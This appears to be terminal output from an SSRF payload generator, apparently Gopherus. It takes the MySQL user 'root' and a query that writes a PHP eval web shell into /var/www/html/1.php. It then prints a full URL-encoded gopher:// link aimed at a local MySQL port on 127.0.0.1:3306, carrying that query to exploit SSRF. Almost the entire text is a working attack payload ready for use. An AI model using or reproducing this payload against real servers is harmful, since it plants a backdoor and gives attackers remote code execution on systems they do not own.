 Give MySQL username: root
Give query to execute: select '<?php @eval($_POST[1]); ?>' into outfile '/var/www/html/1.php';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e
%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%6
5%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%
61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%48%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%40%65%76%61%6c%28%24%5f%50
%4f%53%54%5b%31%5d%29%3b%20%3f%3e%27%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2
f%31%2e%70%68%70%27%3b%01%00%00%00%01